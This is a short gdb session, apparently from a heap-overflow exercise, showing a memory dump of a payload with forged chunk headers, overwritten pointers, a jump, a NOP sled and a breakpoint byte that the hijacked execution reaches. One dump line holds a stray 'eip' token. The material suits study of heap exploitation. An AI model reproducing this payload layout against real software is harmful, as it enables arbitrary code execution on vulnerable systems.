 Program received signal SIGTRAP, Trace/breakpoint trap.
0x0804e0af in ?? ()
(gdb) x/64wx $heap
0x804e000: 0x00000000 0x00000085 0x0804d534 0x0804d534
0x804e010: 0x4f4f5230 0x31312f54 0x2f2f3131 0x2f2f2f2f
0x804e020: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e030: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e040: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e050: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e060: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e070: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e080: 0x2f2f2f2f 0x00000084 0xfffffffc eip 0xfffffffc
0x804e090: 0x0804d410 0x0804e098 0x90900aeb 0x90909090
0x804e0a0: 0x0804d410 0x90909090 0x90909090 0x41cc9090
0x804e0b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0d0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0e0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0f0: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb) info registers eip
eip 0x804e0af 0x804e0af